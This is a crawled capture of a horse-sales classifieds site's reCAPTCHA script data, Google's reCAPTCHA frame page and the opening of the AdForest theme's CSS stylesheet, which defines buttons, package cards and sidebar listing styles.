WUFdwpdXSmTDvTDDi8KkwoUowrp9wojDrVrDj8KTwr7DqcKkIgMJw57DuV3Cr8OlAg/Dk8OQL8Oow5vCgSfCtMOtCMO2CDvDmW5Vw7fDkMKXZcO+wo/[base64]/eSl6wrPDvmw2OsKFw6rCucKJN8K1w6HDicOMXmgBJsKHG8Ocwq7CtknDj8KoLHHCmcOMcArDmcOtcTYKwrpLw78Kwp7Cjn/CrsO6w7cQfMOKMMOpD8OMcsOzWcOyXsKXMcOjwoMywoQWwpo+wrAHaMKFYRrClcKMb3UaYRNzG8OrO8O1LMKFwpAXS2zCqy/ChwLDhsK/w7lQdz7DisKJwoDDrMOEwrnCu8Oww7lfXMOANBgKw4/DiMOJSQ3ClWlqdsKgPGrDvMKIwrFrC8O4wqBnw5rDgcOaKBIVw6TDu8K6Nmpsw5XDlirCl03DtcKCU8K0JQ8Uw7fDnQzDlmjDth5ow4JDFsOnw6jDgwkRw7ZvwrIxGMOswp4xQjzDhjTCiMK+wq5hccKgwpJrwrZEwp1Dw59swpMOwoXCjcOOA3XCr1xAwqsUwr/DhALDiHQhwqBcw79hwqwewpDDo3oBd8KOc8OJw4/Cn8Ocw4M6wq/DlsOrwq3DmiQhwrsswrzDqwLClCzDqUjCuSPClsOkw7HDt8OraURxwol8wqnDuUzCr8KGw6PDsAMeflnDusOaG0MfBsOfR1tOw5vDvhXDiMOaEn3CocK/G8OLw6LDicODw6fDnsOjwobCoHMfwq09L8O1w6kLwpcmworCsAzCk8OFeCbDtcOEV0zCnMO5XSQjCMOOdcOwwrzCnMK3wqjDq34LcljDo8Kpw6BGwo3DiRnCm8KWwr3CpMOrwoNywqXDk8KEa37DsiAPJQfDiBRtw5pjMHLDhxXCqMOtbj/CqsOawrkBDn1fGcO0dsKfw73Dr8OMwrbCllNebRfCt8KjFsKnwpgEVifCq8OHwpfDpTUZYjrDmsOxVsOawpjCvAVgwo8fwrDDocOEKcO5w4HDlwPCkTNZwq3DgBZxw4rDgsKTwrvDkMKERMOfwrTCvGbClXzCn0Nyw6PDkFTCvcOJB15fHcObw57DnzJlCh/DgcK8CcKbwrzDnyHDv8OvacORAWRTZsOYUcONUycuHcKIIsKIwq/DnMKDwo3CvRBtw4xiw4zDusO4HcKIf8KkEcOtGcOmcsKIw7PDuXjCoW3Dt2hjJ8KCwp3CjsOHwqbDucKQOMOawpHDl0M8bB7Dhj7DiT9MA8OIw7rDlC/Dj1o6DMONwotMwrMscgXCslkVcMKew4fCq8Ouw4JYV8KXHcKAw5xawp09wo3DgsKBwp8hXkvDu8KEwpUAwoE2NsO6XsO7wo/[base64]/ZCDCt8KtwrgkwpteXi9ew5XDlEtTwpVWwqvDpyAHPQxjw5UQwr3CjHwaw5lHw6nDlnTDtsOaGMOYwp/DicKpXMOsw64TbcKFwqEYwqY2w6rDtMOOBGp3wqnCscOzwro/w4/CiQrDm8KmNiPDtxlsw6DCs8Ktw7Bew7NkfsKDS0JzeEoLOsKfJMKSw656ahnCqsOffFrClMOUwqLDlsKRw7IETsKGKsOAD8OrT0U7w5gIIC7CvcKaw5kMw5oTZA5PwrjCpxTDm8Ogw4h4wrMpV8O4DMK9wro5w65HwrPCiRHDssK2LSFswr/DhzvCp3LConHDnQPDtDDCscONwppaUMOnDX1BB8OXDMKFMjQGLCbCkHDDrsO4w6zDrxxcwrFrQm4RwpU0wqB3w73CtDnCsX9/[base64]/[base64]/wr/[base64]/wrdjMsO6Oip5JMKLVUltwoAzwrvDoGp7WkjDgiHDhsKAIMKCw6jCrlxMR8OYwqR8QMKEDwzDgm8eFDkIAnHCpMODw4fDl8KVwo7DqMOreMKeUGQww6fDmUEVwosIbcKUSVHCv8Kcwr/ChcKBw47Dl8OoCsK9HsO7w6zDgTXCvsK2w7lJIGhMwoXDpsOkasOMaMK2NMOswr4VLx0SQ1wfb1jCo1LCm3vChMOYwqnCgTfCgcOefMKRJMOoJhpYwr84Tww1wp4QwpvCtcOUwqBrYXzDscOGwq/[base64]/CrsOsw5vCqjLCksK5C8KUw7c0w4vDm8OOw7hkO8KkPsOyw4rDrzBGDDHDugzCmGzDt8KXcMOXPwl7woNVAlPDtsKHH8K6wrQwwq9QwqoSwprDmcOUwojDkCNMLmHDrMKzw7bDh8KVw7jDszJqw41Pw5vDiSXCocKbZcOiwrjDv8OdT8KwVFMoA8O/wpbCjS/[base64]/[base64]/[base64]/Dr8OPYhkswrciLcOjXBbDmcKoPFjDu2NjZ8K5EcKHWcKmw599w786w4pCw5hvGEEqay7CnFE7wrHDgcKUWgDDlS7DjMO7w5ZOwobDgnHDk8O+CcKUEgMSRMOhSsKsFR3Dq2DDsl5OPMKww53DlcKAwrTDrA/Dr8Ojw5fDpVnDqTRNw7wxw5w8wotRw53DgsKMw4nDk8OrwrMsQz0zIEjCssOxw7QQW8KXQEkiw5Yfw7fDnsKDwo8gw5V2w7PCpsOQw4TCjcO/w6srKXfDnhXCvjcQwosdw65EwpHDn3A6wq8JS8KJe8Olwo/CkSJSWMKDHsOlwodqw4IRw5QBw6fCoX9cwrJzEhhAAcOGT8OwwqfDr1A+XcOKOFZaCmZKNzUmw6LCuMKTw5NLw6VpaTFVZcKGw65nw5M9wpvCpBdawq/CrzwCw73CkhgLXhdseB5UYTpXwqMKWsK3Z8KNJhPDrnXCm8KRw7wodm7Dv2Y6w6zCr8KvwrLCqMKuw5vDrMKOw60cw6rDujDClcKoEsOlwoZdw5Ebw4dLA8O/aRXDow5Ww5rCrsOAaXfCpAJOwqNSE8O5w4vCnVTClcK5NwLDhMKRdUXDrcOKFArCgQ7Dh2EpbcKKw4EBw67DgA3Dt8K9wqfDtsKsN8ObwrlCwoTDs8OswrZ+w6LCpMKHOMOGw64+V8OnVixRw5HCvMK9wosDD0vDj2DCtAgzIgNnw4/CmcOqwqTCs8KwC8Kqw5rDmlcjNsKnw6t3wr/Cn8OlADXDvcKCwqvCnnM3wrPCqk9+wqMqOsKrw4QOAsOnYMKcKMOOCMKaw4fDlzfCucOzAio8YXzDvMOmEcK/[base64]/CoMOSw6RVwp08W8O1w7BUVE9Bw4TDvCdFPsOnWh8pwpbDnsOVw6k+w43DncKfQsOWw5DDujTCocO4EsOhw5zDpmXClSXCr8OLw64dwqPDrFPCjMOLdsOAOH/DrMOzMMKhD8OOw68Aw5xAw5gqR0DCg2LChAzClMOSA2NqBjvCmDo1wpECQwDCrcKVbgc6GcKsw7Zxw5fDi1nDkMKlw6x2w4HDrMO1wpp+IcO+wo98w4TCp8OvVGbDgjTDuMOCwphKczHCo8ONNV/Dm8OqQsKpZCcMWMKtwovDrMKTDE7DssOQwpM7QWXDh8ODFwbCjMKXVADDv8K5wo5Gwp/[base64]/Dg8KkSkICwr/ChcK1w5PDqiZ5bMKBw7Raw7kHH8O+DcOJWsKVwrZOMsKEJsKEdcOWwrjDkcKfYx0mZB5QcQ52woU7wqvDvMO0OMORTyjDrsKvTX5lRsO/DMOpw4/Ci8K1NRhgwr7DrQnDq1zDv8OFwpbDlwpdw6AgJQrCnGDDicOTwq93MQwpKgTDpVrChgvCnMOeMcOwwrXCjxZ/wpXCt8KdEsKaO8KrwplLEcO7A0A4M8OcwodEKDtvFsO/w4AJDGVWwqHDgUcHw53DhcKODMOmRH/[base64]/wqsdw6jCqMOJw7/[base64]/[base64]/[base64]/Do8OFOlXCvn8lfCEKCsKdw47DqQbCmMOvw4oUVWtKw5xMPsK6M8O6wq09HUgaS8OcwqEPBF1EFzfCozXDicOfGMOOw7gEwqNDccOKwpo+E8OKw5skJADCisK0TMOqwp7DhsOgwrHDkT7DnsO5wox/GcOsC8OybgPDnD/CoMKBakjDlcK3ZMKSNVvCkcOeJjsZw6vDvMKpdcOSYUrCnTHDtsKpw4nDg09KIFAhwpNfwpQgw5jDoEDDr8Kxwq/[base64]/DnMOSGMOpUsOYwoJDwpjDi8KDwrwwwr/DqsK0PnrCsSc+woHDjSvCjG3ChMKawrYwwrDCn3XCngMCBcK/w6jCvsOyRgLCnMO7woEWw4rCom3CgMO8UMOqwrHDgcK6wqRyF8OWd8O+w4HDiALDuMOUwpHCqGDDnxY8IsO+GMKaBMK0w7gbw7LDjxMiS8Ouw6nCigo4UcOEw5fDo8OwAcOAw5jDiMOuwoBHQnN+wqwlNsOnw4rDuhcTwp/[base64]/[base64]/[base64]/[base64]/CoMO9w7XCgsKzwo0dPsO4K3F6UhfDicKRwp8tK3HClMK6woxDeidIwqkcLF3DtyvColY3w6jDoHHChsKzGMKdw7Ntw4oVQTkqWSdXw6fDtw9tw6fCuA7Csy1kARfCrsO0c27CiMOwAsOfwoQTwqHCvThtw5o2wqtEw7PCisKAbSXCp8K5w6vDvB/[base64]/LsKLwq8uaMKpwpUSwrtyw7rCt8K3wqDDqAvDiEzCuid1w68vwrTDoMOgw6XCpzgcwpPDhE/Cv8Klw60/w6rDpHrCtBVoQm0bICzCgsK0woR2wqbDlj/DiMOMwplGw6zDlMKTC8K4KsO3SD3CgC4+w4vCkMOzwpPDq8OXBcOrCHgdwqVfBF/[base64]/[base64]/ZyXDoMOfEMKBw4jCoB/DjELCgMOfw4jDqEF2TsOIw6HCr8ORT8ONwqo5wqPCqMOLWMK4HMOQw4rDv8KiIUEhwrl7LcKjOMOuw6/[base64]/K0dxwpDDg8K3JEorwrJww5JHw7TDiwHDuFvDvMKKZCzCtWXCkMOEAMKiw5QTSMKqAkLDhcK9w4PCmG/DpHvDtUodwrzCiWfDoMOPJcO7CyYlNWrCusKrwoZJw6huw7MXw43DtMKLI8KpfMKiwqN7MSABUMO0bXQxw71BJhMPw5wuw7FIDyxDKV95w6bDmmLDjivDrcO5wrFmw7fCkh7DisOAQHvDuFhswr3CuCNTYTDDnC1Iw6fDnWQ9wpHCo8OIw4XDoF/Cuj3Ciz5xRwJyw7nDtTs7wqrDhcO6wojDmA8jwq0hPgvCgRMTwqbDkcOCairCt8OEcw3CjDrCk8Krw6PDusKGw7HDp8OCUDPCn8KMA3YPLMKjw7fDgBhJHm0vVsOWB8KEZyLDlVDDqMKMeyPCmMOwKsOgVMKZwoxHKcOjIsOhTidSN8KswrRASBTCosOeD8OsSMOjS1/ChMONw4LDv8KDAnnDgHBUw4A5wrDDrMKgw6cMwpVzw5nDkMOiwpETwrkqw7QIwrHCncKkwqjDqzTCocOBOyPDqmjCnxrDhC/[base64]/Cji5Hw4LDg2JzAXHDuH4fw67Cp3vDjD8EZhHDpQZ8EMKxw6smFWXCo8O5KsO7wp3Cl8KEwpTCscOfwpAQwolBwozCrCUzO14uOsKKwrJOw5txwqIUwqnCrcO6S8KBKcOscllKemwBwqp4DMK1AMOsDcOdw70Jw5wxw6/CkBZWdsOcw5HDgMKjwq4twqzCnnrDqcOEWsKTLVpyUEfCtsOKw7XDlsKcwpnCgjbDgSo9w4oEf8KUw6rDqi7CjsKOM8KedT/[base64]/DhMOmdsKsJcOMwr3DoWTClMKkbMO4w57Ds1R8w6BbL8OawrjDuWp8woAewoDCrVnDsgw1w4TDjEvDnh8CPMKFFjfCn1hXOsKJEVokKMKlFMKSajbClh/DhcKBGnF+w50HwrQBNcOhw6HClMKlE2bChcOUw6Rew4EAwqhDdjXCg8OowqYhwpnDp3vCpyHCtMO+PMKgE31jRQJcw6TDpQoiw7rDsMKEwqjDghZvK2TCk8O6G8KIwp5ceWQCa8KYa8OOHRlFD23CosOmNnslwpBWwrkSGsKLwo/Dq8OhEsKow70NScO3wq3Con7DgwthJ1pnJ8O0wqkjw5x0OGIQw7vDoxPCkcO6N8OwWCfCiMKnw7IYw4U/JsOTInbDgAXCksORwo5Kd8KtUFExw7LCisOfw4pFw5DDicKoXMOsCR5KwotxBH12wrhIwpfCqy/DgCvCoMK8wqbDncKQdnbDoMKqS21kw5fCuSQjw7glTAttw5XDgsOjw7PDi8KnUMK1wpzCoMOBZ8OLUsOkH8O+wrgMYMO8PsKzE8OtWUvDq3XCg0rCjcOYGzfCusK6Z3/[base64]/[base64]/DoRTCgcKsdRByeS0bRj/CpSh7X3oNw5QVcSArUcKLwpcvwqDCksO4w57DkMOcLQU7wpTCvsOxFVk5w7fCgGwtLcOTW1A0bQzDm8OuwqnCl8OVRsOtBW8iwoNmcxTChMOPAGvCsMOjHcKvcUvCtcKvKQo4O8OhQnPCmcOLIMK/[base64]/DnDHDhcO3NilNN8KXwpc0S2w5w6AuO0AwN8O4Q8OFw5jDhsOnIEgmN2g/ecKgw6lCw7NiLCTDjBYiw6PCqmYgw5lEw7XCpkNCJF7Ch8ODwpxpMcO2w4fDnHbDlsOhwqbDosOlTsOdw6/CokQ5wrxFV8K0w6TDmsO+QnEZwpXDrHnCncKtFBLDjcOGwqbDhcOOw63DoT3DhMKyw6jCqkAmG2ciSg5vJ8KLGWIfdyZFNUrCnAjDnWJawpjDjykYNcO/w4IxwpvCpz/CnFbDj8KbwptddHV/QsOuSjvCqMKOMkfCgsKGw7NKwrR3OMOQw5B1V8O+TjI7YMOFwofDuhtjw7HDgTXDgmjDtVnDgMOkw59+wovCrCDDvyRCw5ghwozDucOAwpgNZl/[base64]/w4HCokZRwptTw4gWw5MnUcKnGsOcwrYyQ8OUwqpaamlQwoQKHkJHw5gdJcOGwpXDsxLDtcKiwq7CpHbCmCDCksKgVcOCYcOswqY9wq0vFcKLw48PY8K+w6wbw4fDrGLDjUZmMxPCoA1kAMKJwp7CicOQWRfDsWh0wqpgw7U/woXDjB0IC1vDhcOhwrRdwpbDtcKnw7tLbVQ8wpXDm8Oyw4/CrsOEwoIQAsKjw5bDs8KxY8ODKMOnFyEMEMOEw4PDkzcYw6LCoUMjw6EZw67DjxwTXsK9OMKEWMOoasOPw6gYA8KFWRfDmsOGD8KQw4stYUXDncKcw6TDpSbDqX5QdWpSKFI2wo3Dg0TDtDDDmsOnKU3Dtj/CqH7CmhvDkMKTwrM0wpwCUEYuwpHCtGluw4rDocORwqLDi3wrwp3DsXYrAUN3w6g3T8KGwovDs3PDoFHCgcO4w7Eaw512ZcOCwr7ClD4ywr9fPEtFwotIBVNhZ2Irw4ROCcK2KMKrPyQjesKlSQrCknLDkybDiMKUw7bCtMKfwoc9wqoKNsKoc8OyLXc/wpYPw7hVET7CscOVFksgworCl1nDrwrCg0/CmC7DlcO/[base64]/DvS7Cj8KCAsOcwqt4bMOFMcOBJcOWNMKyGlvCvB56V8K7ecO/fycTwqHDusOewpALPMOES0fDt8ORw4HCj2crVMOYwoFKwpM+w53DsH5BTsOqwp1AG8K5wrIBS2l0w5/Do8OUPcKPwoXCiMKEG8KOQSjDpsOYwo5Hwr/DksK9wrzDmcKwQsOrIlo6w4A9Z8KIJMO5Wx5CwrsUMB/Dl1sMKXccw5jCl8KdwpdiwqjDt8OiXTzChArCu8KuNcOgw5jCokLCl8OkDsOvC8OSWjZlwr05RMKfU8OXMcKzwqnDhAnDrMOCw5AKBsKzCBnDlB9mwr1OFcOWMw4fNMOowqRGWXPCp2bDjUDCqRbDlWlAwrUpw7/DgAfCrxkFwrUuw5TCtxbDncOYWkPCmw3CksOZw6XDtcKQDkXDs8Kpw7p/w4LDpcKpwojDhTtREjwMw4luw64pFAXClT0Lw4zCgcOxFDglM8KZwrrCjFguwrZeWMOrw4QsWSnCtGnDi8KTesOMURMQHMKzw70zwqbDn1taUV4KCCthwrfDvw8Hw5wpwo9BYUzDqMO9w5jCoB4FOcK4K8Kbw7YwP2cdwrtMRsOcXsO3Ryt8ER/CrcKwwoHCv8OAX8Oiw4vCnTAowr/DrcOIa8KbwolMwpTDgQBFwo7CkcO4XMOSAsKOw7bCnsKiFcKowpJHw77DpcKnUCoVwqzCozxkwpkBbFlLwrfCqQ7DuEfCvsONUT/DhcOXcno0XAcUw7IGMCJLQcObVg9IDXRnCzJBZsOQGMOZUsKgLMKow6MtBMOsfsOrN2fCl8O/AA3CgzfCnMORcsO1cGpWa8KEcwzDjsOqecO8w79fY8K+bF7DrCEET8OFw63DqHXDkcO/ECpYWDXCnwAMw7Y5LMKlw7DDtzZywpYJwpzDkyHCjVjCv3DCssKGwoVLZ8KrA8K7w4Fxwp3DghrDpsKUw77Dg8OdC8K+bcOJJjwVwqDCrx3CqgnDl1Bcw69aw6rCs8Olw7BAM8KsR8Oxw6vDgsK7c8K0wrvChWjDtVzCrx/CoE5zw4ZgeMKUwq4/TlQswprDqFZ5YDDDnTbCkcOhaVtMw53CqgDDr3Mrw5d+wojCkMKCwoxnccOlMcK+UMKfw4QuwqrCghE6ecKJJMKpwojCnsKwwp/[base64]/[base64]/CkcKQwrrCucKcw6UucMOfw4/DlxnCu1XCgCLCtiJMw4pwwqjDiUrCkjYFXsKlYcKQw7pQw5ttEw7CuRdiwrF/I8KlLiMCw747wolJwogwwrLDqsKpw57DtcKIwowaw79Lw7zDk8KjUhbCtsO9F8Kyw6tgSsKDcTw3w6V/w6rDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,349],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gaitedhorsemarketplace.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZYt4nkLBkZAE5c7c+lxdhkHvvcNUnSMww17AajqYxkY\\u003d\x22,1,0,null,1,1769653473757,0,0,[16,122,214,169],null,[187,18,219,175,2],\x22RC-EfTRBtHwNb6znQ\x22,null,null,null,null,null,\x220dAFcWeA6qIYm-F3KKBbPBCEOExRi80Kmksz7QSUaYCYTa0gwHavOCzCz2F0D1oks51kxq-TDJFwoEDHC8Jn0AIRzQ6kJ_PSF5sg\x22,1769736273696]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dmy9drKCB0NpLISXw9_k6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769649874733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main.css?ver=6.8.3
body_size: 48032
content:
body {
    background-color: #f6f6f6 !important;
    font-family: "Poppins", sans-serif;
}

a {
    text-decoration: none;
    color: #242424;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 0;
}

p {
    margin-bottom: 0;
}

ul {
    list-style-type: none;
    padding-left: 0 ;
    margin-bottom: 0;
    list-style-position: inside;
}
.btn:focus {
    box-shadow: none;
}
.btn-theme {
    border:1px solid #ff002e ;
    background-color: #ff002e ;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding:12px 30px;
    border-radius:4px;
}
.btn-theme:hover {
    background-color: #ff002e ;
    border:1px solid #ff002e ;
    box-shadow: 0 0.5rem 1.125rem -0.5rem #ff002e ;
    color: #ffffff;
}
.btn-theme {
    border:1px solid #ff002e ;
    background-color: #ff002e ;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding:12px 30px;
    border-radius:4px;
}
.btn-theme:hover {
    background-color: #ff002e ;
    border:1px solid #ff002e ;
    box-shadow: 0 0.5rem 1.125rem -0.5rem #ff002e ;
    color: #ffffff;
}
.btn-theme:focus {
    box-shadow: none;
}
.parsley-custom-error-message, .parsley-required, .parsley-type {
    color: #C31619 !important;
    font-size: 13px !important;
}

.package-card {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    margin: 10px;
    padding: 15px;
    transition: transform 0.3s;
}

.btn-adpost-start.package-required {
    opacity: 0.6;
    cursor: not-allowed;
}

.package-card:hover {
    transform: translateY(-5px);
}

.card-content {
    display: flex;
    flex-direction: column;
}

.r-meta {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.form-check-input {
    margin-right: 10px;
}

.product-title {
    font-weight: bold;
}

.package-details {
    list-style: none;
    padding: 0;
    color: #0c0c0c !important;
}

.package-details li {
    margin-bottom: 5px;
    font-size: 14px;
}

.post-edit-button {
    padding: 6px 20px;
    background-color: #F6F6F6;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    border: 1px solid #e1e1e1;
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
}
.post-edit-button:hover {
    color: #242424;
}

@media (min-width: 576px) {
    .package-card {
        flex: 1 1 calc(50% - 20px);
    }
}

@media (min-width: 768px) {
    .package-card {
        flex: 1 1 calc(33.33% - 20px);
    }
}

@media (min-width: 992px) {
    .package-card {
        flex: 1 1 calc(25% - 20px);
    }
}

.package-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.loading {
    display: none;
    position: fixed;
    z-index: 9999999;
    height: 2em;
    width: 2em;
    overflow: show;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.loading:before {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
}

.loading:not(:required):after {
    content: "";
    display: block;
    font-size: 10px;
    width: 1em;
    height: 1em;
    margin-top: -0.5em;
    -webkit-animation: spinner 1500ms infinite linear;
    -moz-animation: spinner 1500ms infinite linear;
    -ms-animation: spinner 1500ms infinite linear;
    -o-animation: spinner 1500ms infinite linear;
    animation: spinner 1500ms infinite linear;
    border-radius: 0.5em;
    -webkit-box-shadow: rgb(0 0 0 / 75%) 1.5em 0 0 0,
    rgb(0 0 0 / 75%) 1.1em 1.1em 0 0, rgb(0 0 0 / 75%) 0 1.5em 0 0,
    rgb(0 0 0 / 75%) -1.1em 1.1em 0 0, rgb(0 0 0 / 50%) -1.5em 0 0 0,
    rgb(0 0 0 / 50%) -1.1em -1.1em 0 0, rgb(0 0 0 / 75%) 0 -1.5em 0 0,
    rgb(0 0 0 / 75%) 1.1em -1.1em 0 0;
    box-shadow: rgb(0 0 0 / 75%) 1.5em 0 0 0, rgb(0 0 0 / 75%) 1.1em 1.1em 0 0,
    rgb(0 0 0 / 75%) 0 1.5em 0 0, rgb(0 0 0 / 75%) -1.1em 1.1em 0 0,
    rgb(0 0 0 / 75%) -1.5em 0 0 0, rgb(0 0 0 / 75%) -1.1em -1.1em 0 0,
    rgb(0 0 0 / 75%) 0 -1.5em 0 0, rgb(0 0 0 / 75%) 1.1em -1.1em 0 0;
}

.loading:not(:required) {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.adt-button-1 {
    font-size: 14px;
    color: #6d6d6d;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    padding:5px 20px;
    line-height: 35px;
}
.adt-ads-top-box .adt-button-1 {
    padding: 5px 28px;
}

.adt-button-dark {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 30px;
    background-color: #242424;
    border-radius: 4px;
}


.adt-button-dark-1 {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 34px;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
    transition: all 0.3s ease;
}

.adt-button-dark-1:hover {
    color: #ffffff;
}

p:has(.adt-button-cf7) {
    margin-bottom: 0px !important;
}

.adt-button-cf7 {
    display: inline-block !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #ffff !important;
    padding: 12px 32px !important;
    background-color: #242424 !important;
    border-radius: 4px !important;
    width: auto !important;
    height: auto !important;
    border: 1px solid #242424 !important;
}

.adt-theme-button-1 {
    font-size: 14px;
    font-weight: 600;
    color: #ff002e;
    background-color: #ffff;
    border: 1px solid #ff002e;
    padding: 12px 32px;
    border-radius: 4px;
    width: 120px;
    height: 42px;
    line-height: 16px;
}

.adt-theme-button-2 {
    font-size: 14px;
    font-weight: 600;
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
    padding: 8px 10px;
    border-radius: 4px;
    width: 120px;
    height: 42px;
    line-height: 16px;
}

.form-control:focus {
    box-shadow: none;
}

.sticky-header {
    position: sticky;
    top: 0;
}

/* adt-classified-listing-section-start */

.adt-category-list-sidebar {
    padding: 20px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 40px;
}
.adt-category-list-sidebar > span {
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    display: inline-block;
    margin: 0 10px 10px 0;
}
.adt-category-list-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-category-list-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-category-list-sidebar .adt-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    cursor: pointer;
}

.adt-category-list-sidebar .adt-category-box .category-meta {
    display: flex;
    align-items: center;
    gap: 10px ;
}

.adt-category-list-sidebar .adt-category-box .category-meta .img-box {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 12px;
}

.adt-category-list-sidebar .adt-category-box .category-meta a {
    font-size: 12px;
    font-weight: 400;
    color: #242424;
    transition: 0.3s ease-in-out;
    text-decoration: none;
}

.adt-category-list-sidebar .adt-category-box:hover .category-meta a {
    color: #ff002e;
}

.adt-category-list-sidebar .adt-category-box .listing-count {
    padding: 10px 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
    font-size: 10px;
    color: #6d6d6d;
    text-transform: uppercase;
    line-height: 16px;
}

.adt-recent-ads-sidebar {
    background-color: #ffff;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 40px;
}

.adt-recent-ads-sidebar h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding-bottom: 20px;
    margin: 0 !important;
}

.adt-recent-ads-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-recent-ads-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-recent-ads-sidebar .adt-recent-ad-box {
    display: flex;
    align-items: center;
    gap: 15px;
}

.adt-recent-ad-box a {
    text-decoration: none;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box {
    width: 60px;
    height: 60px;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box img {
    border-radius: 4px;
    min-width: 60px;
    max-width: 60px;
    min-height: 60px;
    max-height: 60px;
    object-fit: cover;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta {
    width: calc(100% - 75px);
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta h6 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    margin-bottom: 5px;
    margin-top: 0;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong {
    font-size: 16px;
    color: #242424;
    display: flex;
    align-items: center;
    gap: 5px;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-vertical-ad-box {
    margin-bottom: 40px;
}

.adt-vertical-ad-box img {
    position: relative;
}

.adt-classified-listing-top-box {
    padding: 48px 0;
    text-align: center;
    border-radius: 4px;
    background-image: url(../images/classified-listing-top-bg.png);
    background-position: center;
    background-size: cover;
    margin-bottom: 20px;
}

.field-box {
    position: relative;
    display: block;
}

.field-box input[type="password"] {
    width: 100%;
    padding-right: 35px;
    box-sizing: border-box;
}

.field-box .sb_show_pass2 {
    position: absolute;
    top: 73%;
    transform: translateY(-50%);
    right: 12px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
}

.pretty .state label a:hover {
    color: #242424;
}

body.rtl .field-box .sb_show_pass2 {
    right: auto;
    left: 10px;
}

.field-box .sb_show_pass {
    position: absolute;
    top: 73%;
    transform: translateY(-50%);
    right: 12px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
}

body.rtl .field-box .sb_show_pass {
    right: auto;
    left: 10px;
}

.adt-classified-listing-top-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
    font-family: "Kalam", cursive;
}

.no-display {
    display: none !important;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.adt-classified-listing-top-box h1 {
    font-size: 26px;
    font-weight: 600;
    color: #231900;
    max-width: 300px;
    margin: 0 auto;
    margin-bottom: 30px;
}

.adt-classified-listing-top-box h5 {
    font-size: 18px;
    font-weight: 500;
    color: #6d6d6d;
    margin-bottom: 15px;
}

.adt-classified-listing-top-box ul li {
    display: inline-block;
    margin: 0 10px;
